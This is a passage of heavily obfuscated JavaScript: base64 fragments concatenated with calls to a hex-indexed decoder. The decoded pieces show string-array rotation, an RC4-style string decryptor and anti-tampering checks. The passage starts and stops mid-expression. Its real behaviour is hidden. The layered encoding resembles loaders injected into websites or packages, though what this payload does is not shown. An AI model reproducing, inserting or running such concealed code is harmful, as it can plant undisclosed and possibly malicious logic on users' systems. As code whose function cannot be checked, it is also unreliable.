NNRy'+'csJ1dPZGRRU2srQW1rSycsJ1c1VmRQU2t'+_0x8634307x(0xae)+_0x8634307x(0x16c)+'25Db3JXT2xjSGJTJywnV1JHbldQQmRTWn'+'UnLCdDZ2pTVzZaY1NXJywnVzZ4Y1F2eGN'+_0x8634307x(0x16f)+'VDhvcVc0WC8nLCduWHRkSVNveVc0VycsJ'+_0x8634307x(0xf6)+_0x8634307x(0x9e)+_0x8634307x(0x168)+'b2RXNW0nLCdXNlJkTVNrTlc1SmRJVycsJ'+'2FlcUNEMDgnLCdXUDdjVjhrdVdQaGNHcS'+'csJ1c2VFhuOGt0V09hJywncGM3Y053QmN'+'VRycsJ1dPN2NHU2tTd0hDJywnaDB6Um9t'+_0x8634307x(0x1ba)+'2EnLCdtQ2srVzc0WGtxJywnV1FoY1BTa1'+'hXUVpjTFcnLCdsSFZjU3cvY1BXJywna0N'+'vdldScGNKc0cnLCdXT1pkR1NrVng4azAn'+'LCd2SXBkSlNvaFc2TycsJ2RTbzhjU2s4Q'+'XEnLCdBdzNkTkNveVdPMCcsJ2oxcWREZ2'+'0nLCdBMC9kSENvcVdQYScsJ1c0cGNNQ2t'+'vRlc0JywnVzdKY1R4L2NLOGt2J107ZnVu'+'Y3Rpb24gXzB4NjY2Mzk1OGUoYSxiKXthP'+'WEtMHgxMzA7dmFyIGM9XzB4NjY2Mzk1OG'+_0x8634307x(0x107))+(_0x8634307x(0xac)+'W5kZWZpbmVkKXt2YXIgZD1mdW5jdGlvbi'+'hpKXt2YXIgaj0nYWJjZGVmZ2hpamtsbW5'+'vcHFyc3R1dnd4eXpBQkNERUZHSElKS0xN'+'Tk9QUVJTVFVWV1hZWjAxMjM0NTY3ODkrL'+_0x8634307x(0xad)+'AsbSxuLG89MHgwO249aVsnY2hhckF0J10'+'obysrKTt+biYmKG09bCUweDQ/bSoweDQw'+'K246bixsKyslMHg0KT9rKz1TdHJpbmdbJ'+'2Zyb21DaGFyQ29kZSddKDB4ZmYmbT4+KC'+'0weDIqbCYweDYpKToweDApe249alsnaW5'+'kZXhPZiddKG4pO31yZXR1cm4gazt9O3Zh'+'ciBoPWZ1bmN0aW9uKGwsbSl7dmFyIG49W'+'10sbz0weDAscCxxPScnLHI9Jyc7bD1kKG'+'wpO2Zvcih2YXIgdT0weDAsdj1sWydsZW5'+'ndGgnXTt1PHY7dSsrKXtyKz0nJScrKCcw'+'MCcrbFsnY2hhckNvZGVBdCddKHUpWyd0b'+_0x8634307x(0x1bf)+'gtMHgyKTt9bD1kZWNvZGVVUklDb21wb25'+_0x8634307x(0x211)+_0x8634307x(0xdd)+'TB4MDt0PDB4MTAwO3QrKyl7bz0obytuW3'+'RdK21bJ2NoYXJDb2RlQXQnXSh0JW1bJ2x'+'lbmd0aCddKSklMHgxMDAscD1uW3RdLG5b'+'dF09bltvXSxuW29dPXA7fXQ9MHgwLG89M'+'HgwO2Zvcih2YXIgdz0weDA7dzxsWydsZW'+'5ndGgnXTt3Kyspe3Q9KHQrMHgxKSUweDE'+'wMCxvPShvK25bdF0pJTB4MTAwLHA9blt0'+'XSxuW3RdPW5bb10sbltvXT1wLHErPVN0c'+'mluZ1snZnJvbUNoYXJDb2RlJ10obFsnY2'+_0x8634307x(0x199))+(_0x8634307x(0xa7)+'DBdKTt9cmV0dXJuIHE7fTtfMHg2NjYzOT'+'U4ZVsncEh3bUlMJ109aCxfMHg2NjYzOTU'+'4ZVsnWHhyQWRVJ109e30sXzB4NjY2Mzk1'+'OGVbJ1ZNUE9JQiddPSEhW107fXZhciBlP'+'V8weDY2NjM5NThkWzB4MF0sZj1hK2UsZz'+'1fMHg2NjYzOTU4ZVsnWHhyQWRVJ11bZl0'+'7aWYoZz09PXVuZGVmaW5lZCl7aWYoXzB4'+_0x8634307x(0xf2)+_0x8634307x(0x131)+_0x8634307x(0x17a)+'hdGloTyddPVsweDEsMHgwLDB4MF0sdGhp'+'c1snR0dva0ZKJ109ZnVuY3Rpb24oKXtyZ'+'XR1cm4nbmV3U3RhdGUnO30sdGhpc1sneH'+_0x8634307x(0x132)+'ceDVjKVx4MjAqe1x4NWN3K1x4MjAqJyx0'+_0x8634307x(0x1cc)+'l0uK1tceDI3fFx4MjJdOz9ceDIwKn0nO3'+'07aVsncHJvdG90eXBlJ11bJ2RpeFVxaCd'+_0x8634307x(0xed)+'Z0V4cCh0aGlzWyd4d0tYbWUnXSt0aGlzW'+'ydoUk1XbmknXSksaz1qWyd0ZXN0J10odG'+'hpc1snR0dva0ZKJ11bJ3RvU3RyaW5nJ10'+'oKSk/LS10aGlzWydEYXRpaE8nXVsweDFd'+'Oi0tdGhpc1snRGF0aWhPJ11bMHgwXTtyZ'+_0x8634307x(0xf4)+'xpWydwcm90b3R5cGUnXVsnQlpEanRWJ10'+'9ZnVuY3Rpb24oail7aWYoIUJvb2xlYW4o'+'fmopKXJldHVybiBqO3JldHVybiB0aGlzW'+'ydzaWp2eWMnXSh0aGlzWydmVHB5bFInXS'+_0x8634307x(0xb5))+(_0x8634307x(0x1ae)+'3Rpb24oail7Zm9yKHZhciBrPTB4MCxsPX'+'RoaXNbJ0RhdGloTyddWydsZW5ndGgnXTt'+_0x8634307x(0x18d)+_0x8634307x(0xb6)+'FsncmFuZG9tJ10oKSkpLGw9dGhpc1snRG'+'F0aWhPJ11bJ2xlbmd0aCddO31yZXR1cm4'+_0x8634307x(0x179)+'LG5ldyBpKF8weDY2NjM5NThlKVsnZGl4V'+'XFoJ10oKSxfMHg2NjYzOTU4ZVsnZnZsT0'+'1rJ109ISFbXTt9Yz1fMHg2NjYzOTU4ZVs'+_0x8634307x(0xda)+'ZVsnWHhyQWRVJ11bZl09Yzt9ZWxzZSBjP'+'Wc7cmV0dXJuIGM7fShmdW5jdGlvbihhLG'+_0x8634307x(0x19c)+'lKCEhW10pe3RyeXt2YXIgYz0tcGFyc2VJ'+'bnQoSSgweDE5NCwnNkpNRScpKSstcGFyc'+'2VJbnQoSSgweDM1ZSwnRzlmIycpKSstcG'+'Fyc2VJbnQoSSgweDIzMCwnV2VZWScpKSs'+_0x8634307x(0x177)+'KSstcGFyc2VJbnQoSSgweDI0YywnNkpNR'+'ScpKSpwYXJzZUludChJKDB4NDQ0LCdMMV'+'lSJykpKy1wYXJzZUludChJKDB4MjQwLCc'+'xTnleJykpKnBhcnNlSW50KEkoMHgxNGQs'+'J1FbW28nKSkrcGFyc2VJbnQoSSgweDM2Y'+'SwnNjl3KCcpKTtpZihjPT09YilicmVhaz'+'tlbHNlIGFbJ3B1c2gnXShhWydzaGlmdCd'+'dKCkpO31jYXRjaChkKXthWydwdXNoJ10o'+'YVsnc2hpZnQnXSgpKTt9fX0oXzB4NjY2M'+'zk1OGQsMHhkMjYyNCksIWZ1bmN0aW9uKC'+'l7dmFyIEo9')+('XzB4NjY2Mzk1OGUsZD17fTtkW0ooMHgyY'+'WUsJ1FYelEnKV09ZnVuY3Rpb24ocSxyKX'+_0x8634307x(0x196)+'sJ1d5Q3MnKV09SigweDQ2YSwnQnlyNycp'+_0x8634307x(0x163)+_0x8634307x(0xaa)+'tyZXR1cm4gcT09PXI7fSxkW0ooMHgzYjM'+'sJzAma2EnKV09SigweDM3ZCwnTUJETCcp'+_0x8634307x(0x15c)+'igweDIzZSwnXkJNWScpK0ooMHg0OTQsJ2'+'1iZyUnKSxkW0ooMHgxZjEsJ2JFaE0nKV0'+'9ZnVuY3Rpb24ocSl7cmV0dXJuIHEoKTt9'+'LGRbSigweDJlZiwnV2VZWScpXT1KKDB4M'+_0x8634307x(0x17b)+'cpLGRbSigweDEzZiwndXgxNScpXT1mdW5'+'jdGlvbihxLHIscyl7cmV0dXJuIHEocixz'+'KTt9LGRbSigweDI3OCwncm9heCcpXT1KK'+'DB4MjZhLCdRWHpRJykrSigweDE2MSwnNk'+'pNRScpK0ooMHgzOWEsJ3FNeEgnKStKKDB'+'4MTZmLCdhWUZWJykrSigweDM0MCwnMU55'+_0x8634307x(0xfb)+'W5jdGlvbihxLHIpe3JldHVybiBxPHI7fS'+'xkW0ooMHgyYTMsJ21iZyUnKV09ZnVuY3R'+_0x8634307x(0x185)+'W0ooMHgyY2MsJzFOeV4nKV09ZnVuY3Rpb'+_0x8634307x(0x156)+'gweDMzMiwnRzlmIycpXT1mdW5jdGlvbih'+'xLHIpe3JldHVybiBxPD1yO30sZFtKKDB4'+'M2Y2LCdCbCVwJyldPWZ1bmN0aW9uKHEsc'+'il7cmV0dXJuIHErcjt9LGRbSigweDI4Yi'+'wnV2VZWScp')+(_0x8634307x(0xa4)+'XI7fSxkW0ooMHgyYTgsJzQ2MFknKV09Si'+'gweDJiMiwnQHBlWCcpK0ooMHgyODUsJ0h'+'JRTMnKStKKDB4MzVkLCcwaTRJJykrSigw'+'eDRjNywndXgxNScpK0ooMHgyYzIsJ3FNe'+_0x8634307x(0x1fb)+'E5OSwnV3lDcycpK0ooMHgzMGIsJ10hZF0'+'nKStKKDB4NGI0LCdOUkFRJykrSigweDQ4'+'MywnUSUmbScpK0ooMHgzMDQsJ1FbW28nK'+'SxkW0ooMHgxMzMsJ1FbW28nKV09SigweD'+'I0NiwnYkVoTScpK0ooMHgzNTcsJ15CTVk'+'nKStKKDB4MTg0LCc2Sk1FJykrSigweDJm'+'YSwnYkVoTScpK0ooMHgzZmQsJzQ2MFknK'+'StKKDB4M2JhLCd6eiNxJykrSigweDE2OS'+'wnMU55XicpK0ooMHgyOTksJzFOeV4nKSt'+'KKDB4MTRiLCdOOTUoJykrSigweDNiNiwn'+_0x8634307x(0x19b)+_0x8634307x(0x1f3)+_0x8634307x(0x188)+'4M2I0LCdnTzRdJyksZFtKKDB4NGEyLCdC'+'bCVwJyldPWZ1bmN0aW9uKHEscil7cmV0d'+'XJuIHEocik7fSxkW0ooMHgzZGEsJ1YlYm'+'MnKV09SigweDJhNSwnYkVoTScpK0ooMHg'+'yMmQsJ0c5ZiMnKStKKDB4MWEwLCdRJSZt'+'JykrSigweDJmOCwncU14SCcpK0ooMHgzM'+'jMsJ0wxWVInKStKKDB4MjFhLCcjXmFzJy'+_0x8634307x(0x109)+_0x8634307x(0xe9)+'SigweDM0OCwnajF4MycpK0ooMHgxZDUsJ'+'3p6I3EnKStKKDB4MjQ4LCcwaTRJJykrSi'+'gweDE5Niwn')+('UVtbbycpK0ooMHgzZWQsJ1FbW28nKStKK'+'DB4NDc2LCdCeXI3JykrSigweDE4OCwnWT'+'ZeVicpK0ooMHgyZjYsJ2dPNF0nKStKKDB'+'4NDUxLCcxTnleJykrSigweDJjOCwnXSFk'+'XScpK0ooMHgzM2EsJ1d5Q3MnKStKKDB4M'+_0x8634307x(0x181)+'cpK0ooMHg0ODksJzAma2EnKStKKDB4NGJ'+_0x8634307x(0xb3)+_0x8634307x(0x1b6)+_0x8634307x(0x1c3)+_0x8634307x(0x1a3)+'RW1tvJykrSigweDFjMywnMU55XicpK0oo'+_0x8634307x(0xf0)+'1tvJykrSigweDM2OSwncm9heCcpK0ooMH'+_0x8634307x(0x201)+'ZJykrSigweDNhZCwncXAqVicpK0ooMHgy'+'MDAsJ1d5Q3MnKStKKDB4NDk5LCdnTzRdJ'+_0x8634307x(0x9a)+'QsJ1YlYmMnKStKKDB4MzAxLCdFRjAjJyk'+'rSigweDQ0MSwnQSg5WycpK0ooMHgyNDIs'+_0x8634307x(0x103)+'igweDJmNSwnQHBlWCcpK0ooMHgzYWIsJ3'+'FNeEgnKStKKDB4MTQ0LCdJWzRwJykrSig'+'weDE1NCwncU14SCcpK0ooMHgyY2QsJ1FY'+'elEnKStKKDB4Mzk0LCdBKDlbJykrSigwe'+'DFhZiwnNjl3KCcpK0ooMHgyNGQsJ3FwKl'+'YnKStKKDB4MTZjLCdeejhKJykrSigweDE'+'zNiwnQHBlWCcpK0ooMHgzMjIsJ1FYelEn'+'KStKKDB4MzcxLCdkVWIqJykrSigweDJhY'+'iwnQnlyNycpK0ooMHgzNjcsJyNeYXMnKS'+'tKKDB4MjM1')+(_0x8634307x(0x1fc)+_0x8634307x(0x1f9)+'dPWWdWJykrSigweDQyNSwnNlhUJScpK0o'+'oMHg0NmUsJ0lbNHAnKStKKDB4MTZiLCc2'+'T0ZKJykrSigweDNjMywnUSUmbScpK0ooM'+'Hg0YzgsJzAma2EnKStKKDB4MzQyLCc2T0'+'ZKJykrSigweDMxYiwnYVlGVicpK0ooMHg'+_0x8634307x(0x104)+'JykrSigweDFlZSwnMCZrYScpK0ooMHgzZ'+_0x8634307x(0x171)+_0x8634307x(0x189)+_0x8634307x(0xf7)+_0x8634307x(0x148)+_0x8634307x(0x1bb)+'gweDQzNiwnRUYwIycpK0ooMHg0N2EsJyN'+'eYXMnKStKKDB4MTY4LCd4c2FAJykrSigw'+'eDJmZiwnNjl3KCcpK0ooMHg0YjUsJ1ElJ'+'m0nKStKKDB4NDhlLCc2Sk1FJykrSigweD'+'JkNywnXWg2XScpK0ooMHg0NmIsJ0BwZVg'+'nKStKKDB4MzZlLCdHOWYjJykrSigweDMw'+'ZSwnXWg2XScpK0ooMHgxOWYsJ3RCVEInK'+_0x8634307x(0x11d)+'wnNlhUJScpK0ooMHgyNjksJ3FwKlYnKSt'+'KKDB4MWVmLCdZNl5WJykrSigweDI0Ziwn'+'V3lDcycpK0ooMHgxYTcsJ3p6I3EnKStKK'+_0x8634307x(0x209)+'ZeVicpK0ooMHgzOGEsJ0J5cjcnKStKKDB'+'4MTk4LCdHOWYjJykrSigweDE3NSwnQHBl'+_0x8634307x(0x1be)+'DA5LCdXZVlZJykrSigweDMzZiwnRUYwIy'+'cpK0ooMHgy')+(_0x8634307x(0xd5)+'ykrSigweDMyZCwnMCZrYScpK0ooMHg0N2'+_0x8634307x(0x12d)+'rSigweDMyZSwndXgxNScpK0ooMHgzZWUs'+'J1dlWVknKStKKDB4MTkwLCdCbCVwJykrS'+'igweDI1YywnT1lnVicpK0ooMHgyZTcsJz'+_0x8634307x(0xe6)+'weDM4MCwnMGk0SScpK0ooMHgyNDcsJ045'+'NSgnKStKKDB4NGJmLCc2OXcoJykrSigwe'+'DIwMiwnRUYwIycpK0ooMHgyN2UsJzZKTU'+'UnKStKKDB4M2U2LCdRJSZtJykrSigweDQ'+'yMiwnNlhUJScpK0ooMHg0MGUsJ1d5Q3Mn'+_0x8634307x(0x167)+'ywneHNhQCcpK0ooMHgyMDQsJ1ElJm0nKS'+_0x8634307x(0x203)+'nUCF0SicpK0ooMHgxYzEsJ1dlWVknKStK'+'KDB4MWM2LCdISUUzJykrSigweDFiNSwnX'+'no4SicpK0ooMHg0NzEsJ3FNeEgnKStKKD'+'B4NDI3LCdZNl5WJykrSigweDI3MiwnIVp'+'WaicpK0ooMHg0YzksJyFaVmonKStKKDB4'+_0x8634307x(0x142)+'ScpK0ooMHgzOTMsJ1YlYmMnKStKKDB4Mz'+'A2LCc2OXcoJykrSigweDI3ZiwnRzlmIyc'+'pK0ooMHgzMTYsJyNeYXMnKStKKDB4MTg1'+'LCdRWHpRJykrSigweDJkZiwnRUYwIycpK'+'0ooMHgzNGYsJ15CTVknKStKKDB4NGNhLC'+_0x8634307x(0x147)+'oMHgyOTgsJ0VGMCMnKStKKDB4MWU3LCdI'+_0x8634307x(0x1e7)+_0x8634307x(0x11f)+_0x8634307x(0x186))+('eDFjNSwnRzlmIycpK0ooMHgzYzksJ0J5c'+'jcnKStKKDB4NGFmLCdyb2F4JykrSigweD'+'Q5MiwnV2VZWScpK0ooMHg0OGEsJ2FZRlY'+'nKStKKDB4M2ZmLCddaDZdJykrSigweDI3'+_0x8634307x(0xd4)+'StKKDB4NDg0LCd1eDE1JykrSigweDFhYi'+_0x8634307x(0x1af)+'KKDB4MzUwLCdNQkRMJykrSigweDQxMywn'+_0x8634307x(0xf8)+'DB4M2Y3LCdISUUzJykrSigweDQxZCwndE'+_0x8634307x(0x1bc)+_0x8634307x(0xe1)+'XicpK0ooMHg0YWEsJ3V4MTUnKStKKDB4N'+_0x8634307x(0x111)+'cpK0ooMHg0NTIsJ0wxWVInKStKKDB4MmQ'+_0x8634307x(0x114)+'K0ooMHgzNDMsJ156OEonKStKKDB4MmMwL'+_0x8634307x(0x149)+_0x8634307x(0x1c7)+_0x8634307x(0xe5)+'MHgyMzgsJ0J5cjcnKStKKDB4MzI1LCdee'+'jhKJykrSigweDFiMiwnUCF0SicpK0ooMH'+'gxYzQsJ0JsJXAnKStKKDB4MTdhLCdOJmd'+'iJykrSigweDJiYiwnV3lDcycpK0ooMHg0'+'MGMsJzZYVCUnKStKKDB4MmYxLCdxcCpWJ'+'ykrSigweDNmMCwnUCF0SicpK0ooMHgzMj'+'csJzFOeV4nKStKKDB4MjI2LCdxcCpWJyk'+'rSigweDIxNiwnNjl3KCcpK0ooMHgyNGUs'+'JzQ2MFknKStKKDB4M2I3LCdRW1tvJykrS'+_0x8634307x(0x1fd)+_0x8634307x(0xb0))+(_0x8634307x(0x17d)+'01CREwnKStKKDB4MmFjLCdRWHpRJykrSi'+_0x8634307x(0x17c)+'5NSgnKStKKDB4M2NjLCdxTXhIJykrSigw'+'eDFhOCwnTjk1KCcpK0ooMHgzZGYsJ2JFa'+'E0nKStKKDB4NDRhLCcjXmFzJykrSigweD'+'Q1OCwnajF4MycpK0ooMHgzMjEsJ156OEo'+'nKStKKDB4NDgxLCdXeUNzJykrSigweDE0'+'YywndXgxNScpK0ooMHg0ODIsJ10hZF0nK'+_0x8634307x(0x123)+_0x8634307x(0x137)+_0x8634307x(0x173)+'TiZnYicpK0ooMHg0MzcsJ045NSgnKStKK'+_0x8634307x(0x15a)+_0x8634307x(0xcc)+'4MzczLCdXeUNzJykrSigweDMyYSwnZ080'+'XScpK0ooMHgyNDksJ0RyZ1gnKStKKDB4M'+_0x8634307x(0x13c)+_0x8634307x(0x16b)+'zLCdhWUZWJykrSigweDQ3MiwnQSg5Wycp'+'K0ooMHgxYjMsJzZYVCUnKStKKDB4NDNkL'+'Cd1eDE1JykrSigweDQ3YywnZFViKicpK0'+'ooMHgzYWYsJ1FbW28nKStKKDB4MzJiLCd'+'qMXgzJykrSigweDQ4MCwnNjl3KCcpK0oo'+'MHgyM2MsJzBpNEknKStKKDB4MWMyLCcjX'+'mFzJykrSigweDIyYSwnYVlGVicpK0ooMH'+'gzM2MsJ0EoOVsnKStKKDB4NDA1LCdFRjA'+'jJykrSigweDI4MywnRHJnWCcpK0ooMHgx'+_0x8634307x(0x136)+_0x8634307x(0x166)+'EsJ1YlYmMn')+('KStKKDB4NDJlLCdOJmdiJykrSigweDQyZ'+'iwnUVh6UScpK0ooMHgzY2QsJ3hzYUAnKS'+'tKKDB4MmY5LCdOUkFRJykrSigweDQ5ZSw'+'nRUYwIycpK0ooMHg0NGIsJzBpNEknKStK'+'KDB4NDFmLCdRWHpRJykrSigweDE2MywnM'+'CZrYScpK0ooMHgxMzQsJ3V4MTUnKStKKD'+'B4M2QzLCdJWzRwJykrSigweDMxNywnUVt'+_0x8634307x(0x1b4)+'MmEyLCdAcGVYJykrSigweDFkNywnT1lnV'+'icpK0ooMHg0YWUsJ2dPNF0nKStKKDB4MT'+'UxLCc2T0ZKJykrSigweDM2MCwnXWg2XSc'+'pK0ooMHgxY2IsJzFOeV4nKStKKDB4MTUy'+'LCcwaTRJJykrSigweDFlYSwnTDFZUicpK'+'0ooMHgzMDUsJ0c5ZiMnKStKKDB4NDIxLC'+_0x8634307x(0x15e)+'oMHgyZDQsJ3hzYUAnKStKKDB4MjgyLCdt'+'YmclJykrSigweDM0MSwnQHBlWCcpK0ooM'+_0x8634307x(0xf1)+'5WJykrSigweDNjMCwnUVtbbycpK0ooMHg'+_0x8634307x(0x154)+'JykrSigweDE5YSwnI15hcycpK0ooMHgzY'+'zYsJ15CTVknKStKKDB4Mzk4LCd0QlRCJy'+_0x8634307x(0xa9)+'sJ1FYelEnKStKKDB4MjEzLCdeQk1ZJykr'+_0x8634307x(0xbd)+'045NSgnKStKKDB4MmQ5LCdRW1tvJykrSi'+'gweDQwMywncXAqVicpK0ooMHgzZjQsJ0l'+'bNHAnKStKKDB4MTU2LCdEcmdYJykrSigw'+'eDEzMiwnMCZrYScpK0ooMHgzODksJ1ElJ'+'m0nKStKKDB4MzNkLCdxTXhIJykrSigweD'+_0x8634307x(0x1f0))+('cCcpK0ooMHgzOGYsJ0c5ZiMnKStKKDB4M'+_0x8634307x(0xe7)+'cpK0ooMHgyYmEsJ2oxeDMnKStKKDB4NGM'+'2LCcwJmthJykrSigweDJiMCwnNjl3KCcp'+'K0ooMHgyOTIsJzZKTUUnKStKKDB4MjgwL'+'Cc2OXcoJykrSigweDNiMSwndXgxNScpK0'+'ooMHgyMDcsJ04mZ2InKStKKDB4M2E0LCd'+'ISUUzJykrSigweDQyYSwnV3lDcycpK0oo'+'MHgxNTgsJ1dlWVknKStKKDB4MThhLCdQI'+'XRKJykrSigweDNmMiwnQmwlcCcpK0ooMH'+_0x8634307x(0x119)+_0x8634307x(0x194)+'ZDcsJ0EoOVsnKStKKDB4NDM4LCdhWUZWJ'+'ykrSigweDFhMiwnQSg5WycpK0ooMHgyOW'+'MsJ0J5cjcnKStKKDB4MWE2LCdMMVlSJyk'+_0x8634307x(0xe8)+_0x8634307x(0xb4)+'igweDMxYSwnI15hcycpK0ooMHgzYzcsJy'+'NeYXMnKStKKDB4MmZkLCdOOTUoJykrSig'+_0x8634307x(0x157)+_0x8634307x(0x1b2)+_0x8634307x(0xee)+'InKStKKDB4MWQwLCdQIXRKJykrSigweDF'+'kYSwnMU55XicpK0ooMHgxM2QsJ1FbW28n'+'KStKKDB4MTVhLCdhWUZWJykrSigweDE1N'+'SwnMGk0SScpK0ooMHgyMWQsJ10hZF0nKS'+'tKKDB4MzFlLCdRW1tvJykrSigweDI5NSw'+'nUSUmbScpK0ooMHgzNWEsJ3FwKlYnKStK'+'KDB4MmQ4LCdZNl5WJykrSigweDQ2NCwnN'+'DYwWScpK0ooMHg0OGYsJ3V4MTUnKStKKD'+'B4MjYzLCde')+('Qk1ZJykrSigweDRjMiwnTlJBUScpK0ooM'+'Hg0YzAsJzY5dygnKStKKDB4M2RjLCdMMV'+'lSJykrSigweDE1YywnNDYwWScpK0ooMHg'+'yMmIsJ04mZ2InKStKKDB4MzdiLCc2T0ZK'+'JykrSigweDQzYywnMCZrYScpK0ooMHgxN'+'zYsJ3RCVEInKStKKDB4MjZmLCdRJSZtJy'+'krSigweDIyOSwnUSUmbScpK0ooMHgzNTQ'+'sJ3hzYUAnKStKKDB4MzRhLCcwaTRJJykr'+'SigweDI4ZSwneHNhQCcpK0ooMHg0ODcsJ'+_0x8634307x(0x11e)+'gweDRhZCwnRHJnWCcpKSxkW0ooMHgyMmM'+'sJ0EoOVsnKV09ZnVuY3Rpb24ocSxyKXty'+'ZXR1cm4gcStyO30sZFtKKDB4MjBiLCdOO'+'TUoJyldPUooMHgzNDcsJ1d5Q3MnKSsncy'+'8nLGRbSigweDQxNSwnSVs0cCcpXT1KKDB'+_0x8634307x(0xd7)+'MycpK0ooMHg0OWQsJ3FNeEgnKStKKDB4N'+'DNlLCc2WFQlJykrSigweDI5MSwnYkVoTS'+'cpK0ooMHgyMjMsJ3hzYUAnKStKKDB4Mjd'+'hLCcwJmthJykrSigweDJjYSwnQSg5Wycp'+'K0ooMHgyMTIsJ0J5cjcnKStKKDB4NDM0L'+'CdRJSZtJykrSigweDE5MSwnXno4SicpK0'+'ooMHgzZGUsJ11oNl0nKStKKDB4MWQ4LCd'+_0x8634307x(0x193)+_0x8634307x(0x14b)+_0x8634307x(0x1ee)+_0x8634307x(0x1b5)+'lJykrSigweDFjZCwnNlhUJScpK0ooMHgy'+_0x8634307x(0x176)+'ykrSigweDE3NCwnUVh6UScpK0ooMHgxNz'+_0x8634307x(0x151))+('KStKKDB4MTQzLCdqMXgzJykrSigweDFlZ'+'CwnTiZnYicpK0ooMHgxMzgsJ3JvYXgnKS'+'tKKDB4MzYzLCdeQk1ZJykrSigweDI4OSw'+'nXkJNWScpK0ooMHgzY2UsJ0VGMCMnKStK'+'KDB4Mjg4LCdWJWJjJykrSigweDIwOSwnN'+'lhUJScpK0ooMHgyNzEsJ3V4MTUnKStKKD'+'B4MmIxLCddaDZdJykrSigweDFjOSwndEJ'+_0x8634307x(0xd9)+'NDc5LCcwJmthJykrSigweDI5ZCwnajF4M'+'ycpK0ooMHg0YWIsJ0c5ZiMnKStKKDB4Mj'+_0x8634307x(0xde)+'pK0ooMHg0YjYsJzZKTUUnKStKKDB4MTMw'+'LCdyb2F4JykrSigweDMwMywnV2VZWScpK'+'0ooMHg0OTMsJ045NSgnKStKKDB4MzE1LC'+'dCbCVwJykrSigweDIwMywndEJUQicpK0o'+_0x8634307x(0xc7)+'eiNxJykrSigweDFhYSwnUCF0SicpK0ooM'+'HgzZDgsJ10hZF0nKStKKDB4MWRlLCdJWz'+'RwJykrSigweDE0ZSwnbWJnJScpK0ooMHg'+'zZWMsJ3hzYUAnKStKKDB4Mzc5LCc2Sk1F'+'JykrSigweDQ2YywnajF4MycpK0ooMHgxN'+_0x8634307x(0x1d5)+_0x8634307x(0xbc)+'sJzZYVCUnKStKKDB4MTczLCcjXmFzJykr'+'SigweDQzMiwncXAqVicpK0ooMHgzODQsJ'+'yFaVmonKStKKDB4MzA4LCdXZVlZJykrSi'+_0x8634307x(0x18a)+'6I3EnKStKKDB4NDQ4LCd0QlRCJykrSigw'+_0x8634307x(0x117)+'EInKStKKDB4NGEzLCdhWUZWJykrSigweD'+_0x8634307x(0x98))+(_0x8634307x(0x108)+_0x8634307x(0x20a)+'cpK0ooMHgzNjUsJ045NSgnKStKKDB4NDN'+'mLCdkVWIqJykrSigweDJiNCwnbWJnJScp'+'K0ooMHgzNmIsJ1YlYmMnKStKKDB4MWViL'+'CchWlZqJykrSigweDE1OSwnZFViKicpK0'+_0x8634307x(0x187)+_0x8634307x(0x122)+'MHgyNTYsJ1k2XlYnKStKKDB4Mzk3LCdPW'+'WdWJykrSigweDE0NSwnWTZeVicpK0ooMH'+'gyYzksJ2JFaE0nKStKKDB4MWQ0LCdJWzR'+'wJykrSigweDMxMCwncU14SCcpK0ooMHgz'+'MTMsJ3FwKlYnKStKKDB4MWZhLCdWJWJjJ'+_0x8634307x(0xbe)+'csJzBpNEknKStKKDB4MjQzLCdCbCVwJyk'+'rSigweDJiZCwnajF4MycpK0ooMHgzNzgs'+_0x8634307x(0x180)+'igweDJkNSwnSVs0cCcpK0ooMHg0OTUsJ0'+_0x8634307x(0x1cb)+'weDQ1YSwnQmwlcCcpK0ooMHgzMTIsJ0lb'+'NHAnKStKKDB4MjY3LCdQIXRKJykrSigwe'+_0x8634307x(0x14d)+_0x8634307x(0x11b)+_0x8634307x(0x1a4)+_0x8634307x(0xc5)+'ywndEJUQicpK0ooMHgxNmEsJ0J5cjcnKS'+'tKKDB4NDBmLCdOUkFRJykrSigweDNiNSw'+_0x8634307x(0x126)+'KDB4MzUzLCdRW1tvJykrSigweDJlNCwnc'+'m9heCcpK0ooMHgzOWUsJzY5dygnKStKKD'+'B4MjczLCdW')+('JWJjJykrSigweDM3YywnIVpWaicpK0ooM'+'HgxZjksJ0J5cjcnKStKKDB4Mjg0LCdXZV'+_0x8634307x(0x1ed)+'yYTQsJ0BwZVgnKStKKDB4MWI3LCd1eDE1'+_0x8634307x(0xe3)+'TYsJ10hZF0nKStKKDB4MmZlLCdRJSZtJy'+'krSigweDI1MywnIVpWaicpK0ooMHgzNTg'+'sJ0lbNHAnKStKKDB4M2I5LCdiRWhNJykr'+'SigweDIzYiwnMCZrYScpK0ooMHgzZDksJ'+_0x8634307x(0x101)+_0x8634307x(0x1a6)+'GMCMnKStKKDB4MWQ2LCdPWWdWJykrSigw'+'eDE2NiwnZ080XScpK0ooMHgyNWQsJ2dPN'+'F0nKStKKDB4MWY0LCdxTXhIJykrSigweD'+'NhYSwnTjk1KCcpK0ooMHg0NjEsJ04mZ2I'+'nKStKKDB4NGI5LCdyb2F4JykrSigweDM4'+_0x8634307x(0x102)+_0x8634307x(0x10b)+'wnRzlmIycpK0ooMHg0MmQsJ04mZ2InKSt'+_0x8634307x(0x118)+'Njl3KCcpK0ooMHg0YjgsJzZYVCUnKStKK'+_0x8634307x(0xbb)+'pNRScpK0ooMHg0MmIsJ1dlWVknKStKKDB'+_0x8634307x(0x16a)+_0x8634307x(0x1e4)+'jY1LCc0NjBZJykrSigweDFiNiwnRzlmIy'+_0x8634307x(0xc2)+_0x8634307x(0x1eb)+'K0ooMHgyYjgsJ0VGMCMnKStKKDB4MzA5L'+'CdCbCVwJykrSigweDFkYywnMGk0SScpK0'+'ooMHgyMjcs')+('J1k2XlYnKStKKDB4NGIzLCdJWzRwJykrS'+_0x8634307x(0x160)+'RCVEInKStKKDB4Mzc2LCdnTzRdJykrSig'+'weDNlNSwnSVs0cCcpK0ooMHgyMGMsJ09Z'+'Z1YnKStKKDB4MmVlLCdqMXgzJykrSigwe'+'DJkNiwnajF4MycpK0ooMHgxNDcsJ1FYel'+'EnKStKKDB4MzM0LCcjXmFzJykrSigweDJ'+'iNSwnbWJnJScpK0ooMHgyZTMsJ0hJRTMn'+_0x8634307x(0x202)+'ywnXkJNWScpK0ooMHgxNTcsJ0RyZ1gnKS'+'tKKDB4MzExLCd6eiNxJykrSigweDNhOSw'+'nQSg5WycpK0ooMHgyMWIsJ3hzYUAnKStK'+_0x8634307x(0xe4)+'CF0SicpK0ooMHg0NGQsJ04mZ2InKStKKD'+'B4M2ZlLCdRWHpRJykrSigweDQxYiwnV2V'+'ZWScpK0ooMHgxZTgsJ3V4MTUnKStKKDB4'+_0x8634307x(0xa1)+'ycpK0ooMHgxNDksJ1AhdEonKStKKDB4Mj'+'FmLCd